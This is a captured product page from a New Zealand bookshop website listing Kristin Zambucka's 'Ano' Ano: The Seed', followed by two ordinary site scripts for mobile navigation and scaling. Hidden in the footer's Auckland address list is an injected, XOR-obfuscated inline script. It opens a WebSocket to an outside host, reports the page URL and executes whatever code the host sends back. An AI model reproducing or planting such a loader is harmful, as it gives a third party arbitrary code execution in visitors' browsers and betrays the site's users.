

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/1a30-11/Ano-Ano-The-Seed
body_size: 4190
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.133.95.208 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/1a30-11/Ano-Ano-The-Seed"/>
	<meta  property="og:title" content="Ano' Ano: The Seed"/>
	<meta  property="og:description" content="reprint imperial octavo hardcover, 56pp illus VG+ (light bruising to spine extrems) in VG (light scuffing and chipping to edges, sl soiling)"/>

	<title>Ano' Ano: The Seed | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook1a30-11Ano-Ano-The-Seed body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook1a30-11Ano-Ano-The-Seed outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook1a30-11Ano-Ano-The-Seed url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$25.00</div>
		<div class="book-detail-id">1a30/11</div>
		<button class="addtocart button button-cart" data-title="Ano' Ano: The Seed" data-bookid="1a30/11">Add to Cart</button>
	</div>

	<h1>Ano' Ano: The Seed</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>ZAMBUCKA, KRISTIN</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>Ano' Ano: The Seed</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>mana publishing 1984 honolulu</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>reprint imperial octavo hardcover, 56pp illus VG+ (light bruising to spine extrems) in VG (light scuffing and chipping to edges, sl soiling)</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>literature art pacific islands kristin zambucka</p>
		</div>
		</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.hardtofind.co.nz/theme/mobile-nav.js
body_size: 317
content:
function toggleMobileNav(scrollSpeed, topMargin) {
    //Parameter defaults.
    if(scrollSpeed == null) scrollSpeed = 500;
    if(topMargin == null) topMargin = 20;

    //Toggle display by applying a class, that shows the menu only when that
    // class is present. This works because the default theme automatically hides
    // the menu in mobile breakpoints by default.
    // Note that under no circumstances should we toggle the display attribute directly,
    // since this would impact our ability to re-engage the menu should we switch back
    // to desktop view after manually toggling the mobile menu off, since there would
    // be an inline display style overriding the natural media query display CSS.
    var nav = "#nav-container";
    if(!$(nav).hasClass("mobile-nav-show")) {
        $(nav).addClass('mobile-nav-show');
    }else{
        $(nav).removeClass('mobile-nav-show');
    }

    //Automatically scroll viewport to the (now visible) navigation menu.
    $('body').stop().animate({
        scrollTop: $(nav).offset().top - topMargin
    }, scrollSpeed);
}

function initToggleMobileNav(scrollSpeed, topMargin) {
    $("#hdr .burger").click(function () {
        toggleMobileNav(scrollSpeed, topMargin);
    });

	// Store category burger support:
	$('.store-nav .store-nav-burger').click(function() {
		$('.store-nav ul').toggle();
	});
}



--- FILE ---
content_type: application/javascript
request_url: https://www.hardtofind.co.nz/theme/mobile-responsive-assist.js
body_size: 902
content:
//This is for forcing partially responsive site layouts into an appropriate scale
// when viewed on intermediately-sized devices such as tablets and large phones.
// If the site has a responsive mobile view, but it's full layout does not degrade
// down gracefully when resized - use this function to ensure it's full width will
// be scaled as per the device's current viewport. Works on initial page load, and
// on device orientation change.

function scalePartiallyResponsiveLayout(threshold, fullWidth) {
    //TODO: Once we've changed our scale, need to restore ability for users to scroll manually.

    //Parameter defaults.
    if(threshold == null) threshold = 768;
    if(fullWidth == null) fullWidth = 1100;

    //NB: This code has a known issue whereby the scaling factor will adversely affect
    // the subsequent sizing calculations, since our dimension sensor is based on document
    // size, not viewport. This is a limitation since we're not using an HTML5 doc type.
    // Consider use of Verge.js as a means of working around this issue in the meantime.
    // For now, we force the use of a 1.0 scale (ideally, we should be using this for all
    // responsive sites in any case).

    var mobileScale = 1.0;

    var viewportWidth = $(window).width();
    var viewport = $('meta[name=viewport]');

    //Scale if we're between mobile and full widths
    if(viewportWidth > threshold && viewportWidth < fullWidth) {
        var newScalingFactor = viewportWidth / fullWidth;
        $(viewport).attr(
            'content',
            'width=' + fullWidth + ',' +
            'initial-scale=' + newScalingFactor + ',' +
            'minimum-scale=' + newScalingFactor + ',' +
            'maximum-scale=' + newScalingFactor
        );
//        alert('Set new viewport scale:' + viewportWidth + ', ' + threshold + ', ' + newScalingFactor);

    //Otherwise, ensure default is set at all times.
    } else {
        $(viewport).attr(
            'content',
            'width=device-width, initial-scale=' + mobileScale
        );
//        alert('Restored original viewport: ' + viewportWidth + ', ' + threshold);
    }
}

function initResponsiveAssist(threshold, fullWidth) {
    //SetTimeout is used since devices may introduce delay between orientation change and actual window resize.
    //Current approach tested as being more reliable than corresponding window.resize / window.innerWidth approaches.

    //Define what we're going to call.
    var trigger = function() {
        setTimeout(function () {
            scalePartiallyResponsiveLayout(threshold, fullWidth);
        }, 1000);
    };

    //Hook up the wiring.

    //NB: We allow any previous window.onload assignments to continue working, here.
    var oldOnload = window.onload;
    window.onload = function() {
        if(typeof(oldOnload) == 'function') oldOnload();
        trigger();
    };

    $( window ).on( "orientationchange", function( event ) {
        trigger();
    });
}
